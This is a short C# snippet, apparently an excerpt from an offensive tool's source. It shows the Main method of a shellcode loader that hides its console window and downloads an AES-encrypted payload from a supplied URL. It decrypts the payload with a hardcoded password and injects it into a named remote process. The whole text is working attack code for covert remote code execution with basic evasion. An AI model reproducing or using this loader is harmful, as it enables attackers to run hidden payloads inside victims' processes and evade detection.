 122 public static void Main(string[] args)
123 {
124 // Hide Process Window
125 var handle = Win32.GetConsoleWindow();
126 Win32.ShowWindow(handle, Win32.SW_HIDE);
127 string url = args[0];
128 byte[] shellcode = downloader(url);
129 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
130 Console.WriteLine("[<] {0} Bytes Downloaded!", shellcode.Length);
131 shellcode = Encrypt.AES_Decrypt(shellcode, password);
132 Console.WriteLine("[+] Decrypted shellcode size: {0}", shellcode.Length);
133 string procName = args[1];
134 int remoteProcId = GetPid(procName);
135 Console.WriteLine("[>] Injecting shellcode into {0} with PID {1}",procName, remoteProcId);
136 InjectShellcode(shellcode, remoteProcId);
137 }